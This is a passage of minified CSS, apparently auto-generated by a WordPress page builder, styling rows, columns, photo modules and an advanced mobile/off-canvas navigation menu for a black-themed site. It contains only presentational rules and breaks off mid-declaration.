.fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }@media (min-width: 1201px) {html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {display: none;}}@media (min-width: 993px) and (max-width: 1200px) {html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {display: none;}}@media (min-width: 769px) and (max-width: 992px) {html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {display: none;}}@media (max-width: 768px) {html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {display: none;}}.fl-col-content {display: flex;flex-direction: column;}.fl-row-fixed-width {max-width: 1100px;}.fl-row-content-wrap {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-module-content, .fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 20px;}.fl-node-mrgvk7xodpb1 > .fl-row-content-wrap {background-color: #000000;border-style: solid;border-width: 0;background-clip: border-box;border-color: #ffffff;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-mrgvk7xodpb1 > .fl-row-content-wrap {padding-top:5px;padding-bottom:5px;}.fl-node-qov97fhgcetz > .fl-row-content-wrap {background-color: #000000;} .fl-node-qov97fhgcetz > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}.fl-node-r7sh0jgv4n3l > .fl-row-content-wrap {background-color: #000000;} .fl-node-r7sh0jgv4n3l > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.fl-node-kumn3v2d78p1 > .fl-row-content-wrap {background-color: #000000;} .fl-node-kumn3v2d78p1 > .fl-row-content-wrap {padding-top:10px;padding-bottom:10px;}.fl-node-5rtuvgzp3a4e {width: 100%;}.fl-node-7e62x8ouwtdn {width: 33.333%;}@media(max-width: 768px) {.fl-builder-content .fl-node-7e62x8ouwtdn {width: 20% !important;max-width: none;clear: none;float: left;}}.fl-node-mbi8as59q2pw {width: 100%;}.fl-node-8ab6p27ju0ih {width: 13%;}@media(max-width: 768px) {.fl-builder-content .fl-node-8ab6p27ju0ih {width: 30% !important;max-width: none;clear: none;float: left;}}.fl-node-l2py41vedoak {width: 100%;}.fl-node-l2py41vedoak > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-m0v6xuhsok9z {width: 33.333%;}@media(max-width: 768px) {.fl-builder-content .fl-node-m0v6xuhsok9z {width: 40% !important;max-width: none;clear: none;float: left;}}.fl-node-dimrnh4gfok8 {width: 60%;}.fl-node-p2jyulab3i6s {width: 26%;}.fl-node-ykhw9sm6fbxv {width: 33.333%;}.pp-photo-container .pp-photo-align-left {text-align: left;}.pp-photo-container .pp-photo-align-center {text-align: center;}.pp-photo-container .pp-photo-align-right {text-align: right;}.pp-photo {line-height: 0;position: relative;}.pp-photo-align-left {text-align: left;}.pp-photo-align-center {text-align: center;}.pp-photo-align-right {text-align: right;}.pp-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.pp-photo-content img {display: inline;max-width: 100%;}.fl-builder-content[data-shrink="1"] img.pp-photo-img:not([src$=".svg"]) {width: auto;height: auto;}.fl-builder-content[data-shrink="1"] .shrink-header-fix img.pp-photo-img:not([src$=".svg"]) {width: auto !important;}.pp-photo-crop-circle img {-webkit-border-radius: 100% !important;-moz-border-radius: 100% !important;border-radius: 100% !important;}.pp-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: normal;width: 100%;}.pp-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.pp-photo-align-center .pp-photo-caption-below {margin: 0 auto;}.pp-photo-caption-overlay {bottom: 0;color: #fff;left: 0;padding: 10px 15px;position: absolute;right: 0;transition:opacity 0.3s ease-in;}.pp-overlay-wrap .pp-overlay-bg {bottom: 0;content: '';left: 0;opacity: 0;position: absolute;right: 0;top: 0;transition: opacity .3s linear;}.pp-photo-caption-hover {left: 50%;opacity: 0;position: absolute;top: 50%;transform: translate(-50%, -50%);transition: opacity .3s linear;}.pp-photo-container .pp-photo-content:hover .pp-overlay-bg,.pp-photo-container .pp-photo-content:hover .pp-photo-caption-hover,.pp-photo-container .pp-photo-content.on-hover .pp-overlay-bg,.pp-photo-container .pp-photo-content.on-hover .pp-photo-caption-hover {opacity: 1;transition: opacity .3s linear;}.pp-photo-container a:focus {outline: none;}.pp-photo-container .pp-photo-content .pp-photo-content-inner {overflow: hidden;position: relative;}.pp-photo-content-inner img {transition-duration: 0.3s;}.pp-photo-rollover .pp-photo-content {display: inline-grid;grid-template-columns: 1fr;}.pp-photo-rollover .pp-photo-content-inner {grid-row-start: 1;grid-column-start: 1;opacity: 1;}.pp-photo-rollover .pp-photo-content.is-hover .pp-photo-content-inner:first-child,.pp-photo-rollover .pp-photo-content:not(.is-hover) .pp-photo-content-inner:last-of-type {opacity: 0;visibility: hidden;}.pp-photo-rollover .pp-overlay-bg,.pp-photo-rollover .pp-photo-caption-hover {display: none !important;}.fl-node-uv71zcw2rojp .pp-photo-container .pp-photo-content {}.fl-node-uv71zcw2rojp .pp-photo-container .pp-photo-content .pp-photo-content-inner {background-clip: border-box;transition: all 0.3s ease-in-out;}.fl-node-uv71zcw2rojp .pp-photo-container .pp-photo-content:hover .pp-photo-content-inner {}.fl-node-uv71zcw2rojp .pp-photo-container .pp-photo-content .pp-photo-content-inner a {display: block;text-decoration: none !important;}.fl-node-uv71zcw2rojp .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-color: #000000;border-width: 1px;border-style: none;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}.fl-node-uv71zcw2rojp .pp-photo-caption {background-color: #dddddd;color: #000000;}.fl-node-uv71zcw2rojp .pp-overlay-wrap .pp-overlay-bg {background-color: #dddddd;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}@media only screen and (max-width: 992px) {.fl-node-uv71zcw2rojp .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}@media only screen and (max-width: 768px) {.fl-node-uv71zcw2rojp .pp-photo-container .pp-photo-align-responsive-left {text-align: left !important;}.fl-node-uv71zcw2rojp .pp-photo-container .pp-photo-align-responsive-center {text-align: center !important;}.fl-node-uv71zcw2rojp .pp-photo-container .pp-photo-align-responsive-right {text-align: right !important;}.fl-node-uv71zcw2rojp .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}.fl-node-uv71zcw2rojp .pp-photo-container .pp-photo-content .pp-photo-content-inner {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-uv71zcw2rojp .pp-photo-caption {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;} .fl-node-uv71zcw2rojp > .fl-module-content {margin-top:0px;margin-bottom:0px;}@media (max-width: 768px) { .fl-module-icon {text-align: center;} }.fl-node-kxplfh2s5ab3 .fl-icon i,.fl-node-kxplfh2s5ab3 .fl-icon i:before {color: #ffffff;}.fl-node-kxplfh2s5ab3 .fl-icon i, .fl-node-kxplfh2s5ab3 .fl-icon i:before {font-size: 20px;}.fl-node-kxplfh2s5ab3 .fl-icon-wrap .fl-icon-text {height: 35px;}.fl-node-kxplfh2s5ab3.fl-module-icon {text-align: right;}@media(max-width: 1200px) {.fl-node-kxplfh2s5ab3 .fl-icon-wrap .fl-icon-text {height: 35px;}}@media(max-width: 992px) {.fl-node-kxplfh2s5ab3 .fl-icon-wrap .fl-icon-text {height: 35px;}}@media(max-width: 768px) {.fl-node-kxplfh2s5ab3 .fl-icon-wrap .fl-icon-text {height: 35px;}} .fl-node-rymzslftwkjn.fl-module-html {margin-top:0px;margin-bottom:0px;} .fl-node-z6c8gt2rd7jl.fl-module-html {margin-top:0px;margin-bottom:0px;}.pp-advanced-menu ul,.pp-advanced-menu li {list-style: none;margin: 0;padding: 0;}.pp-advanced-menu .menu:before,.pp-advanced-menu .menu:after {content: '';display: table;clear: both;}.pp-advanced-menu:not(.off-canvas):not(.full-screen) .pp-advanced-menu-horizontal {display: inline-flex;flex-wrap: wrap;align-items: center;}.pp-advanced-menu .menu {padding-left: 0;}.pp-advanced-menu li {position: relative;}.pp-advanced-menu a {display: block;text-decoration: none;outline: 0;}.pp-advanced-menu a:hover,.pp-advanced-menu a:focus {text-decoration: none;outline: 0;}.pp-advanced-menu .sub-menu {width: 220px;}.pp-advanced-menu .pp-menu-nav {outline: 0;}.fl-module[data-node] .pp-advanced-menu .pp-advanced-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.pp-advanced-menu .pp-has-submenu:focus,.pp-advanced-menu .pp-has-submenu .sub-menu:focus,.pp-advanced-menu .pp-has-submenu-container:focus {outline: 0;}.pp-advanced-menu .pp-has-submenu-container {position: relative;}.pp-advanced-menu .pp-advanced-menu-accordion .pp-has-submenu > .sub-menu {display: none;}.pp-advanced-menu .pp-advanced-menu-horizontal .pp-has-submenu.pp-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.pp-advanced-menu .pp-menu-toggle {position: absolute;top: 50%;right: 10px;cursor: pointer;}.pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {content: '';border-color: #333;}.pp-advanced-menu .pp-menu-expanded .pp-menu-toggle {display: none;}.pp-advanced-menu-mobile {display: flex;align-items: center;justify-content: center;}.fl-module-pp-advanced-menu .pp-advanced-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;cursor: pointer;line-height: 0;display: inline-flex;align-items: center;justify-content: center;}.pp-advanced-menu-mobile-toggle.text {width: 100%;text-align: center;}.pp-advanced-menu-mobile-toggle.hamburger .pp-advanced-menu-mobile-toggle-label,.pp-advanced-menu-mobile-toggle.hamburger-label .pp-advanced-menu-mobile-toggle-label {display: inline-block;margin-left: 10px;line-height: 0.8;}.pp-advanced-menu-mobile-toggle.hamburger .pp-svg-container,.pp-advanced-menu-mobile-toggle.hamburger-label .pp-svg-container {display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.pp-advanced-menu-mobile-toggle.hamburger .hamburger-menu,.pp-advanced-menu-mobile-toggle.hamburger-label .hamburger-menu {position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.pp-advanced-menu-mobile-toggle.hamburger .hamburger-menu rect,.pp-advanced-menu-mobile-toggle.hamburger-label .hamburger-menu rect {fill: currentColor;}.pp-advanced-menu-mobile-toggle .pp-hamburger {font: inherit;display: inline-block;overflow: visible;margin: 0;cursor: pointer;transition-timing-function: linear;transition-duration: .15s;transition-property: opacity,filter;text-transform: none;color: inherit;border: 0;background-color: transparent;line-height: 0;}.pp-advanced-menu-mobile-toggle .pp-hamburger:focus {outline: none;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box {position: relative;display: inline-block;width: 30px;height: 18px;}.pp-advanced-menu-mobile-toggle .pp-hamburger-box .pp-hamburger-inner {top: 50%;display: block;margin-top: -2px;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {background-color: #000;position: absolute;width: 30px;height: 3px;transition-timing-function: ease;transition-duration: .15s;transition-property: transform;border-radius: 4px;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before, .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {display: block;content: "";}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before {transition: all .25s;top: -8px;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {transition: all .25s;bottom: -8px;}.pp-advanced-menu.off-canvas .pp-off-canvas-menu .pp-menu-close-btn {position: relative;cursor: pointer;float: right;top: 20px;right: 20px;line-height: 1;z-index: 1;font-style: normal;font-family: Helvetica, Arial, sans-serif;font-weight: 100;text-decoration: none !important;}.pp-advanced-menu.off-canvas .pp-off-canvas-menu.pp-menu-right .pp-menu-close-btn {float: left;right: 0;left: 20px;}.pp-advanced-menu.off-canvas .pp-off-canvas-menu ul.menu {overflow-y: auto;width: 100%;}.pp-advanced-menu .pp-menu-overlay {position: fixed;width: 100%;height: 100%;top: 0;left: 0;background: rgba(0,0,0,0.8);z-index: 999;overflow-y: auto;overflow-x: hidden;min-height: 100vh;}html:not(.pp-full-screen-menu-open) .fl-builder-edit .pp-advanced-menu .pp-menu-overlay,html:not(.pp-off-canvas-menu-open) .fl-builder-edit .pp-advanced-menu .pp-menu-overlay {position: absolute;}.pp-advanced-menu .pp-menu-overlay > ul.menu {position: relative;top: 50%;width: 100%;height: 60%;margin: 0 auto;-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);transform: translateY(-50%);}.pp-advanced-menu .pp-overlay-fade {opacity: 0;visibility: hidden;-webkit-transition: opacity 0.5s, visibility 0s 0.5s;transition: opacity 0.5s, visibility 0s 0.5s;}.pp-advanced-menu.menu-open .pp-overlay-fade {opacity: 1;visibility: visible;-webkit-transition: opacity 0.5s;transition: opacity 0.5s;}.pp-advanced-menu .pp-overlay-corner {opacity: 0;visibility: hidden;-webkit-transform: translateY(50px) translateX(50px);-moz-transform: translateY(50px) translateX(50px);transform: translateY(50px) translateX(50px);-webkit-transition: opacity 0.5s, -webkit-transform 0.5s, visibility 0s 0.5s;-moz-transition: opacity 0.5s, -moz-transform 0.5s, visibility 0s 0.5s;transition: opacity 0.5s, transform 0.5s, visibility 0s 0.5s;}.pp-advanced-menu.menu-open .pp-overlay-corner {opacity: 1;visibility: visible;-webkit-transform: translateY(0%);-moz-transform: translateY(0%);transform: translateY(0%);-webkit-transition: opacity 0.5s, -webkit-transform 0.5s;-moz-transition: opacity 0.5s, -moz-transform 0.5s;transition: opacity 0.5s, transform 0.5s;}.pp-advanced-menu .pp-overlay-slide-down {visibility: hidden;-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%);transform: translateY(-100%);-webkit-transition: -webkit-transform 0.4s ease-in-out, visibility 0s 0.4s;-moz-transition: -moz-transform 0.4s ease-in-out, visibility 0s 0.4s;transition: transform 0.4s ease-in-out, visibility 0s 0.4s;}.pp-advanced-menu.menu-open .pp-overlay-slide-down {visibility: visible;-webkit-transform: translateY(0%);-moz-transform: translateY(0%);transform: translateY(0%);-webkit-transition: -webkit-transform 0.4s ease-in-out;-moz-transition: -moz-transform 0.4s ease-in-out;transition: transform 0.4s ease-in-out;}.pp-advanced-menu .pp-overlay-scale {visibility: hidden;opacity: 0;-webkit-transform: scale(0.9);-moz-transform: scale(0.9);transform: scale(0.9);-webkit-transition: -webkit-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;-moz-transition: -moz-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;transition: transform 0.2s, opacity 0.2s, visibility 0s 0.2s;}.pp-advanced-menu.menu-open .pp-overlay-scale {visibility: visible;opacity: 1;-webkit-transform: scale(1);-moz-transform: scale(1);transform: scale(1);-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;-moz-transition: -moz-transform 0.4s, opacity 0.4s;transition: transform 0.4s, opacity 0.4s;}.pp-advanced-menu .pp-overlay-door {visibility: hidden;width: 0;left: 50%;-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);transform: translateX(-50%);-webkit-transition: width 0.5s 0.3s, visibility 0s 0.8s;-moz-transition: width 0.5s 0.3s, visibility 0s 0.8s;transition: width 0.5s 0.3s, visibility 0s 0.8s;}.pp-advanced-menu.menu-open .pp-overlay-door {visibility: visible;width: 100%;-webkit-transition: width 0.5s;-moz-transition: width 0.5s;transition: width 0.5s;}.pp-advanced-menu .pp-overlay-door > ul.menu {left: 0;right: 0;-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);transform: translateY(-50%);}.pp-advanced-menu .pp-overlay-door > ul,.pp-advanced-menu .pp-overlay-door .pp-menu-close-btn {opacity: 0;-webkit-transition: opacity 0.3s 0.5s;-moz-transition: opacity 0.3s 0.5s;transition: opacity 0.3s 0.5s;}.pp-advanced-menu.menu-open .pp-overlay-door > ul,.pp-advanced-menu.menu-open .pp-overlay-door .pp-menu-close-btn {opacity: 1;-webkit-transition-delay: 0.5s;-moz-transition-delay: 0.5s;transition-delay: 0.5s;}.pp-advanced-menu.menu-close .pp-overlay-door > ul,.pp-advanced-menu.menu-close .pp-overlay-door .pp-menu-close-btn {-webkit-transition-delay: 0s;-moz-transition-delay: 0s;transition-delay: 0s;}.pp-advanced-menu .pp-menu-overlay .pp-toggle-arrows .pp-has-submenu-container a > span {}.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn {position: absolute;display: block;width: 55px;height: 45px;right: 20px;top: 50px;overflow: hidden;border: none;outline: none;z-index: 100;font-size: 30px;cursor: pointer;background-color: transparent;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-transition: background-color 0.3s;-moz-transition: background-color 0.3s;transition: background-color 0.3s;}.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:before,.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:after {content: '';position: absolute;left: 50%;width: 2px;height: 40px;background-color: #ffffff;-webkit-transition: -webkit-transform 0.3s;-moz-transition: -moz-transform 0.3s;transition: transform 0.3s;-webkit-transform: translateY(0) rotate(45deg);-moz-transform: translateY(0) rotate(45deg);transform: translateY(0) rotate(45deg);}.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:after {-webkit-transform: translateY(0) rotate(-45deg);-moz-transform: translateY(0) rotate(-45deg);transform: translateY(0) rotate(-45deg);}.pp-advanced-menu .pp-off-canvas-menu {position: fixed;top: 0;z-index: 999998;width: 320px;height: 100%;opacity: 0;background: #333;overflow-y: auto;overflow-x: hidden;-ms-overflow-style: -ms-autohiding-scrollbar;-webkit-transition: all 0.5s;-moz-transition: all 0.5s;transition: all 0.5s;-webkit-perspective: 1000;-moz-perspective: 1000;perspective: 1000;backface-visibility: hidden;will-change: transform;-webkit-overflow-scrolling: touch;}.pp-advanced-menu .pp-off-canvas-menu.pp-menu-left {left: 0;-webkit-transform: translate3d(-350px, 0, 0);-moz-transform: translate3d(-350px, 0, 0);transform: translate3d(-350px, 0, 0);}.pp-advanced-menu .pp-off-canvas-menu.pp-menu-right {right: 0;-webkit-transform: translate3d(350px, 0, 0);-moz-transform: translate3d(350px, 0, 0);transform: translate3d(350px, 0, 0);}html.pp-off-canvas-menu-open .pp-advanced-menu.menu-open .pp-off-canvas-menu {-webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);opacity: 1;}.pp-advanced-menu.off-canvas {overflow-y: auto;}.pp-advanced-menu.off-canvas .pp-clear {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 999998;background: rgba(0,0,0,0.1);visibility: hidden;opacity: 0;-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}.pp-advanced-menu.off-canvas.menu-open .pp-clear {visibility: visible;opacity: 1;}.fl-builder-edit .pp-advanced-menu.off-canvas .pp-clear {z-index: 100010;}.pp-advanced-menu .pp-off-canvas-menu .menu {margin-top: 0;}.pp-advanced-menu li.mega-menu .hide-heading > a,.pp-advanced-menu li.mega-menu .hide-heading > .pp-has-submenu-container,.pp-advanced-menu li.mega-menu-disabled .hide-heading > a,.pp-advanced-menu li.mega-menu-disabled .hide-heading > .pp-has-submenu-container {display: none;}ul.pp-advanced-menu-horizontal li.mega-menu {position: static;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;background: #ffffff;}ul.pp-advanced-menu-horizontal li.mega-menu.pp-has-submenu:hover > ul.sub-menu,ul.pp-advanced-menu-horizontal li.mega-menu.pp-has-submenu.pp-active > ul.sub-menu{display: flex !important;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu > li > .pp-has-submenu-container a {font-weight: bold;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu > li > .pp-has-submenu-container a:hover {background: transparent;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu .pp-menu-toggle {display: none;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}.pp-advanced-menu ul li.mega-menu a:not([href]) {color: unset;background: none;background-color: unset;}.rtl .pp-advanced-menu:not(.full-screen) .menu .pp-has-submenu .sub-menu {text-align: inherit;right: 0; left: auto;}.rtl .pp-advanced-menu .menu .pp-has-submenu .pp-has-submenu .sub-menu {right: 100%; left: auto;}.rtl .pp-advanced-menu .menu .pp-menu-toggle,.rtl .pp-advanced-menu.off-canvas .menu.pp-toggle-arrows .pp-menu-toggle {right: auto;left: 10px;}.rtl .pp-advanced-menu.off-canvas .menu.pp-toggle-arrows .pp-menu-toggle {left: 28px;}.rtl .pp-advanced-menu.full-screen .menu .pp-menu-toggle {left: 0;}.rtl .pp-advanced-menu:not(.off-canvas) .menu:not(.pp-advanced-menu-accordion) .pp-has-submenu .pp-has-submenu .pp-menu-toggle {right: auto;left: 0;}.rtl .pp-advanced-menu:not(.full-screen):not(.off-canvas) .menu:not(.pp-advanced-menu-accordion):not(.pp-advanced-menu-vertical) .pp-has-submenu .pp-has-submenu .pp-menu-toggle:before {-webkit-transform: translateY( -5px ) rotate( 135deg );-ms-transform: translateY( -5px ) rotate( 135deg );transform: translateY( -5px ) rotate( 135deg );}.rtl .pp-advanced-menu .menu .pp-has-submenu-container > a > span,.rtl .pp-advanced-menu .menu.pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 0;padding-left: 28px;}.rtl .pp-advanced-menu.off-canvas .menu .pp-has-submenu-container > a > span,.rtl .pp-advanced-menu.off-canvas .menu.pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-left: 0;}.pp-advanced-menu li .pp-search-form-wrap {position: absolute;right: 0;top: 100%;z-index: 10;opacity: 0;visibility: hidden;transition: all 0.2s ease-in-out;}.pp-advanced-menu li:not(.pp-search-active) .pp-search-form-wrap {height: 0;}.pp-advanced-menu li.pp-search-active .pp-search-form-wrap {opacity: 1;visibility: visible;}.pp-advanced-menu li .pp-search-form-wrap .pp-search-form__icon {display: none;}.pp-advanced-menuli .pp-search-form__container {max-width: 100%;}.pp-advanced-menu.off-canvas li .pp-search-form-wrap,.pp-advanced-menu.off-canvas li .pp-search-form__container {width: 100%;position: static;}.pp-advanced-menu.full-screen li .pp-search-form-wrap {max-width: 100%;}.pp-advanced-menu .pp-advanced-menu-accordion li .pp-search-form-wrap {width: 100%;}.pp-advanced-menu .pp-advanced-menu-accordion.pp-menu-align-center li .pp-search-form__container {margin: 0 auto;}.pp-advanced-menu .pp-advanced-menu-accordion.pp-menu-align-right li .pp-search-form__container {margin-right: 0;margin-left: auto;}.pp-advanced-menu li.pp-menu-cart-item .pp-menu-cart-icon {margin-right: 5px;}@media (max-width: 768px) {}.fl-node-jhv60pmlq31w .pp-advanced-menu-horizontal {justify-content: flex-end;}.fl-node-jhv60pmlq31w .pp-advanced-menu .menu > li {margin-left: 10px;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-has-submenu-container a > span {padding-right: 38px;}.fl-node-jhv60pmlq31w-clone {display: none;}.fl-node-jhv60pmlq31w .pp-advanced-menu .menu > li > a,.fl-node-jhv60pmlq31w .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {color: #ffffff;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {border-color: #ffffff;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-arrows li:hover .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-none li:hover .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-arrows li.focus .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-none li.focus .pp-menu-toggle:before {border-color: #f5f5f5;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-arrows li a:hover .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-none li a:hover .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-arrows li a:focus .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-none li a:focus .pp-menu-toggle:before {border-color: #f5f5f5;}.fl-node-jhv60pmlq31w .menu > li > a:hover,.fl-node-jhv60pmlq31w .menu > li > a:focus,.fl-node-jhv60pmlq31w .menu > li:hover > .pp-has-submenu-container > a,.fl-node-jhv60pmlq31w .menu > li.focus > .pp-has-submenu-container > a,.fl-node-jhv60pmlq31w .menu > li.current-menu-item > a,.fl-node-jhv60pmlq31w .menu > li.current-menu-item > .pp-has-submenu-container > a {color: #f5f5f5;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-arrows li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-none li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before {border-color: #f5f5f5;}.fl-node-jhv60pmlq31w .menu .pp-has-submenu .sub-menu {display: none;}.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu {background-color: #000000;}@media (min-width: 768px) {.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu {width: 200px;}}.fl-node-jhv60pmlq31w ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu {background: #000000;}.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > a,.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-width: 0;border-style: solid;border-bottom-width: 1px;border-color: #ffffff;color: #ffffff;}.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus {}.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li:last-child > a:not(:focus),.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li:last-child > .pp-has-submenu-container > a:not(:focus) {border: 0;}.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus,.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li.current-menu-item > a,.fl-node-jhv60pmlq31w .pp-advanced-menu .sub-menu > li.current-menu-item > .pp-has-submenu-container > a {color: #ffffff;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-arrows .sub-menu .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-none .sub-menu .pp-menu-toggle:before {border-color: #ffffff;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-arrows .sub-menu li:hover .pp-menu-toggle:before,.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-toggle-none .sub-menu li:hover .pp-menu-toggle:before {border-color: #ffffff;}.fl-node-jhv60pmlq31w .pp-advanced-menu .pp-menu-toggle:before {content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: 